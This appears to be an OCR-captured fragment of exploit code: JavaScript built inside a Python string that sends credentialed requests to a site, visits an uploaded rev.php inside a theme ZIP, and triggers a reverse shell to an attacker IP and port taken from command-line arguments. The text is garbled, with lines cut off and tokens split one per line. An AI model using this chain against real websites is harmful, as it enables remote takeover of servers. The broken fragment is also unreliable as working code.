
var xhr3 = new XMLHttpRequest();
xhr3.withCredentials = true;
xhr3.open("GET", urlRev);
xhr3.send();
xhr3.onload = function() {
 if (xhr3.status == 200) {
   var xhr4 = new XMLHttpRequest();
   xhr4.withCredentials = true;
   // visit rev.php inside the uploaded ZIP file
   xhr4.open("GET", whateverURL+"/themes/whatever/r
   xhr4.send();
   xhr4.onload = function() {
     if (xhr4.status == 200) {
       var ip = "
'''
+
str
(
sys
.
argv
[
2
])+
'''
";
       var port = "
'''
+
str
(
sys
.
argv
[
3
])+
'''
";
       var xhr5 = new XMLHttpRequest();
       xhr5.withCredentials = true;
       // trigger reverse shell script and provide 
       xhr5.open("GET", whateverURL+"/themes/whatev
       xhr5.send();
     }
   };